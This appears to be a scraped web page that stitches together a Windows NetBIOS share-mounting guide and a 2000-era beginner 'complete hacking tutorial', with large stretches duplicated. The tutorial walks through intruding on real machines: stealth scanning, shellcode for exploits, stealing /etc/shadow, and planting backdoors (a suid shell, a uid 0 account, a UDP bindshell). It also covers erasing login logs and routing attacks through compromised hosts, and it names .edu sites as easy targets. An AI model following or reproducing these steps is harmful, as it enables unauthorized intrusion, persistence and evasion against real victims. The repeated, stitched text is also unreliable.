1. Open command prompt if it's block and you don't know how to get to it go to Using the command prompt under a limited account and then continue to step #2.
2. Once in command prompt type
c:\windows>nbtstat -a 203.195.136.156
(instead of the I.P. address type the real I.P. address or the name of the computer your trying to get to) and if you don't know how to get the name of the computer then go to what to do after hacking the C:\ drive and then continue to step #3.
3. Let say that it gives you this
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
user <00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = 00-02-44-14-23-E6
The number <20> shows that the victim has enabled the File And Printer Sharing.
-------------------------------------
NOTE - If you do not get this number there are three possible answers
A. You do not get the number <20> . This shows that the victim has not enabled the File and Printer Sharing.
B. You get "Host Not found". This shows that the port 139 is closed or the ip address or computer name doesn't exist or the computer you are trying to get to is turned off.
C. its still doesn’t matter if you don't get the <20> because this is to hack hard drives and not printers
4. Now in command prompt type
c:\windows>net view \\203.195.136.156
Let's suppose we get the following output
Shared resources at \\203.195.136.156
The computer's name will be here
Share name Type Used as Comment
-------------------------------------------
CDISK Disk
The command completed successfully.
5. The name CDISK is one of the things that being shared on command prompt type (the word Disk at the side its just saying what the the thing being shared is a printer, disk or a file)
c:\windows>net use k: \\203.195.136.156\CDISK
You may replace k letter by any other letter, If the command is successful we will get the confirmation - The command was completed successfully
Now just double click on the My Computer icon on your desktop
and there will be a new drive there with the letter that you replaced K with.
Continue to Hacking network printers with the command prompt
Things to remember
* CP = Command Prompt
* HDs = Hard Drives
Step by Step:
1. Open command prompt if it's block and you don't know how to get to it go to Using the command prompt under a limited account and then continue to step #2.
2. Once in command prompt type
c:\windows>nbtstat -a 203.195.136.156
(instead of the I.P. address type the real I.P. address or the name of the computer your trying to get to) and if you don't know how to get the name of the computer then go to what to do after hacking the C:\ drive and then continue to step #3.
3. Let say that it gives you this
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
user <00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = 00-02-44-14-23-E6
The number <20> shows that the victim has enabled the File And Printer Sharing.
-------------------------------------
NOTE - If you do not get this number there are three possible answers
A. You do not get the number <20> . This shows that the victim has not enabled the File and Printer Sharing.
B. You get "Host Not found". This shows that the port 139 is closed or the ip address or computer name doesn't exist or the computer you are trying to get to is turned off.
C. its still doesn’t matter if you don't get the <20> because this is to hack hard drives and not printers
4. Now in command prompt type
c:\windows>net view \\203.195.136.156
Let's suppose we get the following output
Shared resources at \\203.195.136.156
The computer's name will be here
Share name Type Used as Comment
-------------------------------------------
CDISK Disk
The command completed successfully.
5. The name CDISK is one of the things that being shared on command prompt type (the word Disk at the side its just saying what the the thing being shared is a printer, disk or a file)
c:\windows>net use k: \\203.195.136.156\CDISK
You may replace k letter by any other letter, If the command is successful we will get the confirmation - The command was completed successfully
Now just double click on the My Computer icon on your desktop
and there will be a new drive there with the letter that you replaced K with.
Continue to Hacking network printers with the command prompt
Labels:
basics,
beginners,
haking,
network dos,
remote
Wednesday, May 28, 2008
complete hacking tutorials
Intro
~~~~~~
This tutorials only for referral you have to find your own way of hacking atleast i can give you an idea on how to do the basic. it means this tuts are for the beginner in this carrier. Exploit usually being patched thats why there's no 100% accurate tutorials regarding Hacking!
DISCLAIMER: This document is intended for ludical or educational purposes. I don't want to
promote computer crime and I'm not responible of your actions in any way.
If you want to hack a computer, do the decent thing and ask for permission first.
Let's start
~~~~~~~~~~~
If you read carefully all what i'm telling here, you are smart and you work hard on it,
you'll be able to hack. i promise. That doesn't really make you a hacker (but you're on the way).
A hacker is someone who is able to discover unknown vulnerabilities in software and able to
write the proper codes to exploit them.
NOTE: If you've been unlucky, and before you found this document, you've readen the
guides to (mostly) harmless hacking, then forget everything you think you've learnt from them.
You won't understand some things from my tutorial until you unpoison your brain.
Some definitions
~~~~~~~~~~~~~~~~
I'm going to refer to every kind of computer as a box, and only as a box.
This includes your PC, any server, supercomputers, nuclear silos, HAL9000,
Michael Knight's car, The Matrix, etc.
The systems we're going to hack (with permission) are plenty of normal users, whose
don't have any remote idea about security, and the root. The root user is called
superuser and is used by the admin to administer the system.
I'm going to refer to the users of a system as lusers. Logically, I'll refer to
the admin as superluser.
Operating Systems
~~~~~~~~~~~~~~~~~
Ok, I assume you own a x86 box (this means an intel processor or compatible) running windoze9x,
or perhaps a mac (motorola) box running macOS.
You can't hack with that. In order to hack, you'll need one of those UNIX derived operating
systems.
This is for two main reasons:
-the internet is full of UNIX boxes (windoze NT boxes are really few) running webservers and
so on. to hack one of them, you need a minimun knowledge of a UNIX system, and what's better
than running it at home?
-all the good hacking tools and exploit codes are for UNIX. You won't be able to use them unless
you're running some kind of it.
Let's see where to find the unix you're interested on.
The UNIX systems may be divided in two main groups:
- commercial UNIXes
- free opensource UNIXes
A commercial unix's price is not like windoze's price, and it usually can't run on your box,
so forget it.
The free opensource UNIXes can also be divided in:
- BSD
These are older and difficult to use. The most secure OS (openBSD) is in this group.
You don't want them unless you're planning to install a server on them.
- Linux
Easy to use, stable, secure, and optimized for your kind of box. that's what we need.
I strongly suggest you to get the SuSE distribution of Linux.
It's the best one as i think, and i added here some tips for SuSE, so all should be easier.
Visit www.suse.de and look for a local store or order it online.
(i know i said it the software was free, but not the CDs nor the manual nor the support.
It is much cheaper than windoze anyway, and you are allowed to copy and distribute it)
If you own an intel box, then order the PC version.
If you own a mac box, then order the PowerPC version.
Whatever you do, DON'T PICK THE COREL DISTRIBUTION, it sucks.
It's possible you have problem with your hardware on the installation. Read the manual, ask
for technical support or buy new hardware, just install it as you can.
This is really important! READ THE MANUAL, or even buy a UNIX book.
Books about TCP/IP and C programming are also useful.
If you don't, you won't understand some things i'll explain later. And, of course, you'll
never become a hacker if you don't read a lot of that 'literature'.
the Internet
~~~~~~~~~~~~
Yes! you wanted to hack, didn't you? do you want to hack your own box or what?
You want to hack internet boxes! So lets connect to the internet.
Yes, i know you've gotten this document from the internet, but that was with windoze
and it was much easier. Now you're another person, someone who screams for knowledge and wisdom.
You're a Linux user, and you gotta open your way to the Internet.
You gotta make your Linux box to connect to the net,
so go and set up your modem (using YaST2 in SuSE).
Common problems:
If your box doesn't detect any modems, that probably means that you have no modem installed
:-D (not a joke!).
Most PCI modems are NOT modems, but "winmodems". Winmodems, like all winhardware, are
specifically designed to work ONLY on windoze. Don't blame linux, this happens because the
winmodem has not a critical chip that makes it work. It works on windoze cause the vendor
driver emulates that missing chip. And hat vendor driver is only available for windoze.
ISA and external modems are more probably real modems, but not all of them.
If you want to make sure wether a modem is or not a winmodem, visit http://start.at/modem.
Then use your modem to connect to your ISP and you're on the net. (on SuSE, with wvdial)
NOTE: Those strange and abnormal online services like aol are NOT ISPs. You cannot connect the
internet with aol. You can't hack with aol. i don't like aol. aol sucks.
Don't worry, we humans are not perfect, and it's probably not your fault. If that is your case,
leave aol and get a real ISP. Then you'll be forgiven.
Don't get busted
~~~~~~~~~~~~~~~~
Let's suppose you haven't skipped everything below and your Linux bow is now connected to the net.
It's now turn for the STEALTH. You won't get busted! just follow my advices and you'll be safe.
- Don't hack
this is the most effective stealth technique. not even the FBI can bust you. :-)
If you choose this option, stop reading now, cause the rest is worthless and futile.
- If you change a webpage, DON'T SIGN! not even with a fake name. they can trace you, find
your own website oe email address, find your ISP, your phone number, your home...
and you get busted!!
- be PARANOID, don't talk about hacking to anyone unless he is really interested in hacking too.
NEVER tell others you've hacked a box.
- NEVER hack directly from your box (your_box --> victim's box).
Always use a third box in the middle (your_box --> lame_box --> victim's box).
Where lame_box is a previously hacked box or...a shell account box!
A shell account is a service where you get control of a box WITHOUT hacking it.
There are a few places where shell accounts are given for free. One of them is nether.net.
- Don't hack dangerous boxes until you're a real hacker.
Which boxes are dangerous:
Military boxes
Government boxes
Important and powerful companies' boxes
Security companies' boxes
Which boxes are NOT dangerous:
Educational boxes (any .edu domain)
Little companies' boxes
Japanese boxes
- Always connect to the internet through a free and anonymous ISP
(did i tell you that AOL is NOT an ISP?)
- Use phreking techniques to redirect calls and use others' lines for your ISP call.
Then it'll be really difficult to trace you. This is not a guide to phreaking anyway.
TCP ports and scanning
~~~~~~~~~~~~~~~~~~~~~~
Do you got your stealth linux box connected to the internet (not aol)?
Have you read the manual as i told you?
Then we shall start with the damn real thing.
First of all, you should know some things about the internet. It's based on the TPC/IP protocol,
(and others)
It works like this: every box has 65k connection PORTS. some of them are opened and waiting for
your data to be sent.
So you can open a connection and send data to any these ports. Those ports are associated with
a service:
Every service is hosted by a DAEMON. Commonly, a daemon or a server is a program that runs
on the box, opens its port and offers their damn service.
here are some common ports and their usual services (there are a lot more):
Port number Common service Example daemon (d stands for daemon)
21 FTP FTPd
23 Telnet telnetd
25 SMTP sendmail (yes!)
80 HTTP apache
110 POP3 qpop
Example:
when you visit the website http://www.host.com/luser/index.html, your browser does this:
-it connects to the TCP port 80
-it sends the string: "GET /HTTP/1.1 /luser/index.html" plus two 'intro'
(it really sends a lot of things more, but that is the essential)
-the host sends the html file
The cool thing of daemons is they have really serious security bugs.
That's why we want to know what daemons are running there, so...
We need to know what ports are opened in the box we want to hack.
How could we get that information?
We gotta use a scanner. A scanner is a program that tries to
connect to every port on the box and tells which of them are opened.
The best scanner i can think of is nmap, created by Fyodor.
You can get nmap from my site in tarball or rpm format.
Let's install nmap from an .rpm packet.
bash-2.03$ rpm -i nmap-2.53-1.i386.rpm
then we run it:
bash-2.03$ nmap -sS target.edu
Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ )
Interesting ports on target.edu (xx.xx.xx.xx):
(The 1518 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
23/tcp open telnet
25/tcp open smtp
80/tcp open http
110/tcp open pop3
Nmap run completed -- 1 IP address (1 host up) scanned in 34 seconds
Nmap has told us which ports are opened on target.edu and thus, what services it's offering.
I know, i said telnet is a service but is also a program (don't let this confuse you).
This program can open a TCP connection to the port you specify.
So lets see what's on that ports.
On your linux console, type:
bash-2.03$ telnet target.edu 21
Trying xx.xx.xx.xx...
Connected to target.edu.
Escape character is '^]'.
220 target.edu FTP server (SunOS 5.6) ready.
quit
221 Goodbye.
Connection closed by foreign host.
You see?
They speak out some valuable information:
-their operating system is SunOS 5.6
-their FTP daemon is the standard provided by the OS.
bash-2.03$ telnet target.edu 25
Trying xx.xx.xx.xx...
Connected to target.edu.
Escape character is '^]'.
220 target.edu ESMTP Sendmail 8.11.0/8.9.3; Sun, 24 Sep 2000 09:18:14 -0
400 (EDT)
quit
221 2.0.0 target.edu closing connection
Connection closed by foreign host.
They like to tell us everything:
-their SMTP daemon is sendmail
-its version is 8.11.0/8.9.3
Experiment with other ports to discover other daemons.
Why is this information useful to us? cause the security bugs that can let us in depend
on the OS and daemons they are running.
But there is a problem here... such information can be faked!
It's difficult to really know what daemons are they running, but we can know FOR SURE
what's the operating system:
bash-2.03$ nmap -sS target.edu
Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ )
Interesting ports on target.edu (xx.xx.xx.xx):
(The 1518 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
23/tcp open telnet
25/tcp open smtp
80/tcp open http
110/tcp open pop3
TCP Sequence Prediction: Class=random positive increments
Difficulty=937544 (Good luck!)
Remote operating system guess: Linux 2.1.122 - 2.2.14
Nmap run completed -- 1 IP address (1 host up) scanned in 34 seconds
Hey wasn't it SunOS 5.6? Damn they're a bunch of lame fakers!
We know the host is running the Linux 2.x kernel. It'd be useful to know also the distribution,
but the information we've already gathered should be enough.
This nmap feature is cool, isn't it? So even if they've tried to fool us, we can know
what's the OS there and its very difficult to avoid it.
Also take a look to the TCP Sequence Prediction. If you scan a host and nmap tells
you their difficulty is low, that means their TCP sequence is predictable and we
can make spoofing attacks. This usually happens with windoze (9x or NT) boxes.
Ok, we've scanned the target. If the admins detect we've scanned them, they could get angry.
And we don't want the admins to get angry with us, that's why we used the -sS option.
This way (most) hosts don't detect ANYTHING from the portscan.
Anyway, scanning is LEGAL so you shouldn't have any problems with it. If you want a better
usage of nmap's features, read its man page:
bash-2.03$ man nmap
How to upload and compile programs
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
The most obvious and simple way is using FTP:
bash-2.03$ ls
program.c
sh-2.03$ ftp target.edu
Connected to target.edu.
220 target.edu FTP server (SunOS 5.6) ready.
Name: luser
331 Password required for luser.
Password:
230 User luser logged in.
ftp> put program.c
200 PORT command successful.
150 ASCII data connection for program.c (204.42.253.18,57982).
226 Transfer complete.
ftp> quit
221 Goodbye.
But this is not a really good way. It can create logs that will make the admin to detect us.
Avoid uploading it with FTP as you can, use cut&paste instead.
Here's how to make it:
we run a text editor
sh-2.03$ pico exploit.c
if it doesn't work, try this one:
sh-2.03$ vi exploit.c
Of course, you must learn how to use vi.
Then open another terminal (i mean without x windows, CTRL+ALT+Fx to scape from xwindows to x,
ALT+Fx to change to another terminal, ALT+F7 to return xwindows) on your own box and cut the
text from it. Change to your target and paste the code so you've 'uploaded' the file.
To cut a text from the screen, you need to install the gpm packet from your linux distribution.
This program lets you select and cut text with your mouse.
If cut&paste doesn't work, you can also type it by hand (they aren't usually large).
Once you get the .c file there, here's how to compile:
sh-2.03$ gcc program.c -o program
and execute:
sh-2.03$ ./program
Exploiting vulnerabilities
~~~~~~~~~~~~~~~~~~~~~~~~~~
This is the most important part of our hacking experience. Once we know what target.edu
is running, we can go to one of those EXPLOIT databases that are on the net.
A exploit is a piece of code that exploits a vulnerability on its software. In the case of
target.edu, we should look for an adequate exploit for sendmail 8.11.0 or any other daemon
that fits. Note that sendmail is the buggiest and the shittiest daemon, thus the most easy
exploitable. If your target gots an old version, you'll probably get in easyly.
When we exploit a security bug, we can get:
- a normal shell (don't know what a shell is? read a book of unix!)
a shell is a command interpreter. for example, the windoze 'shell' is the command.com file.
this one lets us send commands to the box, but we got limited priviledges.
- a root shell
this is our goal, once we're root, we can do EVERYTHING on our 'rooted' box.
These are some exploit databases i suggest you to visit:
www.hack.co.za
www.r00tabega.org
www.rootshell.com
www.securityfocus.com
www.insecure.org/sploits.html
Every exploit is different to use, so read its text and try them.
They usually come in .c language.
The most standar and easy to use exploits are buffer overflows.
I won't explain here how a buffer overflow does work,
Read "Smash The Stack For Fun And Profit" by Aleph One to learn it.
You can download it from my site. (www.3b0x.com)
Buffer overflows fool a program (in this case sendmail) to make it execute the code you want.
This code usually executes a shell, so it's called 'shellcode'. The shellcode to run a shell
is different to every OS, so this is a strong reason to know what OS they're running.
We edit the .c file we've downloaded and look for something like this:
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x 89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\x db\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
This is a shellcode for Linux. It will execute /bin/sh, that is, a shell.
You gotta replace it by the shellcode for the OS your target is running.
You can find shellcodes for most OSes on my site or create your own by reading
the text i mentioned before (Smash The Stack For Fun And Profit).
IMPORTANT: before continuing with the practice, ask your target for permission to hack them.
if they let you do it, then you shall continue.
if they don't give you permission, STOP HERE and try with another one.
shall you continue without their permission, you'd be inquiring law and
i'm not responible of your craziness in any way!!!
You should have now the shell account, this is the time to use it!
everything i explain on this section, do it through your shell account:
bash-2.03$ telnet myshellaccount 23
Trying xx.xx.xx.xx...
Connected to yourshellaccount.
Escape character is '^]'.
Welcome to yourshellaccount
login: malicioususer
Password: (it doesn't display)
Last login: Fry Sep 15 11:45:34 from .
sh-2.03$
Here is a example of a buffer overflow (that doesn't really exist):
we compile it:
sh-2.03$ gcc exploit.c -o exploit
we execute it:
sh-2.03$ ./exploit
This is a sendmail 8.9.11 exploit
usage: ./exploit target port
Sendmail works on port 25, so:
sh-2.03$./exploit 25 target.edu
Cool, '$' means we got a shell! Let's find out if we're root.
$whoami
root
Damn, we've rooted target.edu!
$whyamiroot
because you've hacked me! :-) (just kidding)
There are some exploits that don't give you root directly, but a normal shell.
It depends on what luser is running the daemon. (sendmail is usually root)
Then you'll have to upload a .c file with a local (local means it can't overflow
a daemon, but a local program) overflow and compile it.
Remember to avoid uploading it with FTP as you can.
Other kind of exploit is the one that gives you access to the password file.
If a host gots port 23 (telnet) opened, we can login as a normal user
(remote root logins are usually not allowed) by putting his/hers/its username
and password. Then use the su command to become root.
sh-2.03$ telnet target.edu 23
Trying xx.xx.xx.xx...
Connected to target.edu.
Escape character is '^]'.
We're running SunOS 5.7
Welcome to target.edu
login: luser
Password: (it doesn't display)
Last login: Fry Sep 22 20:47:59 from xx.xx.xx.xx.
sh-2.03$ whoami
luser
Are we lusers?
sh-2.03$ su root
Password:
Don't think so...
sh-2.03$ whoami
root
sh-2.03$
Let's see what happened. We've stolen the password file (/etc/shadow) using an exploit.
Then, let's suppose we've extracted the password from luser and root. We can't login as
root so we login as luser and run su. su asks us for the root password, we put it and...
rooted!!
The problem here is that is not easy to extract a root password from a password file.
Only 1/10 admins are idiot enough to choose a crackable password like a dictinonary word
or a person's name.
I said some admins are idiot (some of them are smart), but lusers are the more most
idiotest thing on a system. You'll find that luser's passwords are mostly easyly cracked,
you'll find that lusers set up rlogin doors for you to enter without a password, etc.
Not to mention what happens when an admin gives a normal luser administrator priviledges
with sudo or something.
To learn how to 'fix' a password file and extract its passwords, download a document called
"cracking UNIX passwords" by Zebal. You can get it from my site (www.3b0x.com).
Of course, I haven't listed all the exploit kinds that exist, only the most common.
Putting backdoors
~~~~~~~~~~~~~~~~~
Ok, we've rooted the system. Then what?
Now you're able to change the webpage of that .edu box. Is that what you want to do?
Notice that doing such a thing is LAMER attitude. everyone out there can hack an .edu
box, but they're not ashaming them with such things.
Hacktivism is good and respected. You can change the page of bad people with bad ideologies
like nazis, scienciologists, bsa.org, microsoft, etc. Not a bunch of poor educators.
REMEMBER: ask for permission first!
No, this time you should do another thing. You should keep that system for you to play with
as a toy! (remember: your_box --> lame_box --> victim's box)
Once we type "exit" on our login shell, we're out. And we gotta repeat all the process to get
back in.
And it may not be possible:
- the admin changed his password to something uncrackable.
- they updated sendmail to a newer version so the exploit doesn't work.
So now we're root and we can do everything, we shall put some backdoors that let us get back in.
It may be interesting to read the paper about backdoors I host on my site. (www.3b0x.com)
Anyway, i'll explain the basics of it.
1.How to make a sushi:
To make a sushi or suid shell, we gotta copy /bin/sh to some hidden place and give it suid
permissions:
sh-2.03$ cp /bin/sh /dev/nul
In the strange case the admin looks at /dev, he wouldn't find something unusual cause
/dev/null does exist (who notices the difference?).
sh-2.03$ cd /dev
sh-2.03$ chown root nul
Should yet be root-owned, but anyway...
sh-2.03$ chmod 4775 nul
4775 means suid, note that "chmod +s nul" wouldn't work on some systems but this works everywhere.
We've finished our 'duty', let's logout:
sh-2.03$ exit
Then, when we come back some day:
sh-2.03$ whoami
luser
sh-2.03$ /dev/nul
sh-2.03$ whoami
root
We're superluser again!
There's one problem: actually most shells drop suid permissions, so the sushi doesn't work.
we'd upload then the shell we want and make a sushi with it.
The shell we want for this is SASH. A stand-alone shell with built-in commands.
This one doesn't drop suid perms, and the commands are built-in, so external commands
can't drop perms too! Remember to compile it for the architecture of the target box.
Do you know where to get sash from? From my site :-). (www.3b0x.com)
2.How to add fake lusers.
You gotta manipulate the users file: /etc/passwd
try this:
sh-2.03$ pico /etc/passwd
if it doesn't work, try this:
sh-2.03$ vi /etc/passwd
Of course, you must learn how to use vi.
This is what a luser line looks like: luserpfftasswd:uid:gid:startdir:shell
When uid=0 and gid=0, that luser gets superluser priviledges.
Then we add a line like this:
dood::0:0:dood:/:/bin/sh (put it in a hidden place)
So, once we get a shell, we type:
sh-2.03$ su dood
sh-2.03$ whoami
dood
And now we're root because dood's uid=0 and gid=0.
Smart admins usually look for anomalities on /etc/passwd. The best way is to use a fake
program in /bin that executes the shell you want with suid perms.
I haven't got such a program at my site, but it shouldn't be difficult to develope.
3.How to put a bindshell.
A bindshell is a daemon, it's very similar to telnetd (in fact, telnetd is a bindshell).
The case is this is our own daemon. The good bindshells will listen to an UDP port (not TCP)
and give a shell to you when you connect. The cool thing of UDP is this:
If the admin uses a scanner to see what TCP ports are open, he woldn't find anything!
They rarely remember UDP exists.
You can get an UDP bindshell coded by !hispahack from my site.
Cleaning up
~~~~~~~~~~~
Remember when we logedin to target.edu as luser, and used su to become root?
Take a look to this line:
Last login: Fry Sep 22 20:47:59 from xx.xx.xx.xx.
Yes, that was displayed by the target box when we logedin there.
It refers to the last login that the real luser did.
So, what will be displayed when luser logsin again?
Last login: Sun Sep 24 10:32:14 from .
Then luser writes a mail to the admin:
"It has happen some strange thing, when I loggedin today, I've read a line like this:
Last login: Sun Sep 24 10:32:14 from .
Does it mean I did login yesterday? It can't be, I don't work on sundays!
I think it's a bug and this is your fault."
The admin responds to luser:
"That wasn't a bug! this line means someone acceded the system using your password, don't
worry for that, we got his IP. That means we can ask his ISP what phone number did call
at 10:32 and get . Then we shall call the police and he'll get busted"
So you'll get busted because luser was a bit clever (sometimes happens).
So we gotta find a way to delete that.
This information can be stored in:
/usr/adm/lastlog
/var/adm/lastlog
/var/log/lastlog
and we can erase it using lled (get it from my site)
lled gots a buitin help that explains how to use it, remember to chmod the fake file
created by lled like the substitute lastlog file.
There is also some information we'd like to erase:
Remember when i told you not to use FTP? Well, in case you did it, you must now
use wted to clean up. Its sintax is very similar to lled.
you can get it from my site.
The who command shows us (and the admin) which lusers are logedin at the moment.
What if we login and the admin is there?
sh-2.03$ who
root tty1 Sep 25 18:18
Then we shall use zap2. If you loggedin as 'luser', then type:
sh-2.03$ ./zap2 luser
Zap2!
sh-2.03$ who
sh-2.03$
And luser has never been here.
Greetings
~~~~~~~~~
Ok, this is all for now (i'll make a newer version). I hope it has been useful to you and you
decide to continue learning and become a real hacker. You can visit my site (www.3b0x.com)
for more advanced tutorials so you can improve your skills.
I'd get very happy if you send me a mail telling me your impression about this paper (wether
is good or bad), and you help me to improve it.
I'd like to send my greetings to every hacker that has tought me in any way, through newsgroups
or other tutorials like this one. thanks to all.
This paper was written on 26-9-00 by TDC
Follow-Ups:
Re: Learn to hack hotmail and icq and aol
From: diggitydog46@hotmail.com
Re: Learn to hack in easy steps
From: Pornaddict2000
Re: Learn to hack in easy steps
From: asterixx@post.cz
Re: Learn to hack in easy steps
From: shane4444@hotmail.com
Re: Learn to hack in easy steps
From: Keith Koeppen
Prev by Date: Re: i can hack hotmail for free and in minutes
Next by Date: Re: Profile of a person using hotmail
Prev by thread: i can´t find a hotmail password!!!
Next by thread: Re: Learn to hack in easy steps
Index(es):
Date
Thread
~~~~~~
This tutorials only for referral you have to find your own way of hacking atleast i can give you an idea on how to do the basic. it means this tuts are for the beginner in this carrier. Exploit usually being patched thats why there's no 100% accurate tutorials regarding Hacking!
DISCLAIMER: This document is intended for ludical or educational purposes. I don't want to
promote computer crime and I'm not responible of your actions in any way.
If you want to hack a computer, do the decent thing and ask for permission first.
Let's start
~~~~~~~~~~~
If you read carefully all what i'm telling here, you are smart and you work hard on it,
you'll be able to hack. i promise. That doesn't really make you a hacker (but you're on the way).
A hacker is someone who is able to discover unknown vulnerabilities in software and able to
write the proper codes to exploit them.
NOTE: If you've been unlucky, and before you found this document, you've readen the
guides to (mostly) harmless hacking, then forget everything you think you've learnt from them.
You won't understand some things from my tutorial until you unpoison your brain.
Some definitions
~~~~~~~~~~~~~~~~
I'm going to refer to every kind of computer as a box, and only as a box.
This includes your PC, any server, supercomputers, nuclear silos, HAL9000,
Michael Knight's car, The Matrix, etc.
The systems we're going to hack (with permission) are plenty of normal users, whose
don't have any remote idea about security, and the root. The root user is called
superuser and is used by the admin to administer the system.
I'm going to refer to the users of a system as lusers. Logically, I'll refer to
the admin as superluser.
Operating Systems
~~~~~~~~~~~~~~~~~
Ok, I assume you own a x86 box (this means an intel processor or compatible) running windoze9x,
or perhaps a mac (motorola) box running macOS.
You can't hack with that. In order to hack, you'll need one of those UNIX derived operating
systems.
This is for two main reasons:
-the internet is full of UNIX boxes (windoze NT boxes are really few) running webservers and
so on. to hack one of them, you need a minimun knowledge of a UNIX system, and what's better
than running it at home?
-all the good hacking tools and exploit codes are for UNIX. You won't be able to use them unless
you're running some kind of it.
Let's see where to find the unix you're interested on.
The UNIX systems may be divided in two main groups:
- commercial UNIXes
- free opensource UNIXes
A commercial unix's price is not like windoze's price, and it usually can't run on your box,
so forget it.
The free opensource UNIXes can also be divided in:
- BSD
These are older and difficult to use. The most secure OS (openBSD) is in this group.
You don't want them unless you're planning to install a server on them.
- Linux
Easy to use, stable, secure, and optimized for your kind of box. that's what we need.
I strongly suggest you to get the SuSE distribution of Linux.
It's the best one as i think, and i added here some tips for SuSE, so all should be easier.
Visit www.suse.de and look for a local store or order it online.
(i know i said it the software was free, but not the CDs nor the manual nor the support.
It is much cheaper than windoze anyway, and you are allowed to copy and distribute it)
If you own an intel box, then order the PC version.
If you own a mac box, then order the PowerPC version.
Whatever you do, DON'T PICK THE COREL DISTRIBUTION, it sucks.
It's possible you have problem with your hardware on the installation. Read the manual, ask
for technical support or buy new hardware, just install it as you can.
This is really important! READ THE MANUAL, or even buy a UNIX book.
Books about TCP/IP and C programming are also useful.
If you don't, you won't understand some things i'll explain later. And, of course, you'll
never become a hacker if you don't read a lot of that 'literature'.
the Internet
~~~~~~~~~~~~
Yes! you wanted to hack, didn't you? do you want to hack your own box or what?
You want to hack internet boxes! So lets connect to the internet.
Yes, i know you've gotten this document from the internet, but that was with windoze
and it was much easier. Now you're another person, someone who screams for knowledge and wisdom.
You're a Linux user, and you gotta open your way to the Internet.
You gotta make your Linux box to connect to the net,
so go and set up your modem (using YaST2 in SuSE).
Common problems:
If your box doesn't detect any modems, that probably means that you have no modem installed
:-D (not a joke!).
Most PCI modems are NOT modems, but "winmodems". Winmodems, like all winhardware, are
specifically designed to work ONLY on windoze. Don't blame linux, this happens because the
winmodem has not a critical chip that makes it work. It works on windoze cause the vendor
driver emulates that missing chip. And hat vendor driver is only available for windoze.
ISA and external modems are more probably real modems, but not all of them.
If you want to make sure wether a modem is or not a winmodem, visit http://start.at/modem.
Then use your modem to connect to your ISP and you're on the net. (on SuSE, with wvdial)
NOTE: Those strange and abnormal online services like aol are NOT ISPs. You cannot connect the
internet with aol. You can't hack with aol. i don't like aol. aol sucks.
Don't worry, we humans are not perfect, and it's probably not your fault. If that is your case,
leave aol and get a real ISP. Then you'll be forgiven.
Don't get busted
~~~~~~~~~~~~~~~~
Let's suppose you haven't skipped everything below and your Linux bow is now connected to the net.
It's now turn for the STEALTH. You won't get busted! just follow my advices and you'll be safe.
- Don't hack
this is the most effective stealth technique. not even the FBI can bust you. :-)
If you choose this option, stop reading now, cause the rest is worthless and futile.
- If you change a webpage, DON'T SIGN! not even with a fake name. they can trace you, find
your own website oe email address, find your ISP, your phone number, your home...
and you get busted!!
- be PARANOID, don't talk about hacking to anyone unless he is really interested in hacking too.
NEVER tell others you've hacked a box.
- NEVER hack directly from your box (your_box --> victim's box).
Always use a third box in the middle (your_box --> lame_box --> victim's box).
Where lame_box is a previously hacked box or...a shell account box!
A shell account is a service where you get control of a box WITHOUT hacking it.
There are a few places where shell accounts are given for free. One of them is nether.net.
- Don't hack dangerous boxes until you're a real hacker.
Which boxes are dangerous:
Military boxes
Government boxes
Important and powerful companies' boxes
Security companies' boxes
Which boxes are NOT dangerous:
Educational boxes (any .edu domain)
Little companies' boxes
Japanese boxes
- Always connect to the internet through a free and anonymous ISP
(did i tell you that AOL is NOT an ISP?)
- Use phreking techniques to redirect calls and use others' lines for your ISP call.
Then it'll be really difficult to trace you. This is not a guide to phreaking anyway.
TCP ports and scanning
~~~~~~~~~~~~~~~~~~~~~~
Do you got your stealth linux box connected to the internet (not aol)?
Have you read the manual as i told you?
Then we shall start with the damn real thing.
First of all, you should know some things about the internet. It's based on the TPC/IP protocol,
(and others)
It works like this: every box has 65k connection PORTS. some of them are opened and waiting for
your data to be sent.
So you can open a connection and send data to any these ports. Those ports are associated with
a service:
Every service is hosted by a DAEMON. Commonly, a daemon or a server is a program that runs
on the box, opens its port and offers their damn service.
here are some common ports and their usual services (there are a lot more):
Port number Common service Example daemon (d stands for daemon)
21 FTP FTPd
23 Telnet telnetd
25 SMTP sendmail (yes!)
80 HTTP apache
110 POP3 qpop
Example:
when you visit the website http://www.host.com/luser/index.html, your browser does this:
-it connects to the TCP port 80
-it sends the string: "GET /HTTP/1.1 /luser/index.html" plus two 'intro'
(it really sends a lot of things more, but that is the essential)
-the host sends the html file
The cool thing of daemons is they have really serious security bugs.
That's why we want to know what daemons are running there, so...
We need to know what ports are opened in the box we want to hack.
How could we get that information?
We gotta use a scanner. A scanner is a program that tries to
connect to every port on the box and tells which of them are opened.
The best scanner i can think of is nmap, created by Fyodor.
You can get nmap from my site in tarball or rpm format.
Let's install nmap from an .rpm packet.
bash-2.03$ rpm -i nmap-2.53-1.i386.rpm
then we run it:
bash-2.03$ nmap -sS target.edu
Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ )
Interesting ports on target.edu (xx.xx.xx.xx):
(The 1518 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
23/tcp open telnet
25/tcp open smtp
80/tcp open http
110/tcp open pop3
Nmap run completed -- 1 IP address (1 host up) scanned in 34 seconds
Nmap has told us which ports are opened on target.edu and thus, what services it's offering.
I know, i said telnet is a service but is also a program (don't let this confuse you).
This program can open a TCP connection to the port you specify.
So lets see what's on that ports.
On your linux console, type:
bash-2.03$ telnet target.edu 21
Trying xx.xx.xx.xx...
Connected to target.edu.
Escape character is '^]'.
220 target.edu FTP server (SunOS 5.6) ready.
quit
221 Goodbye.
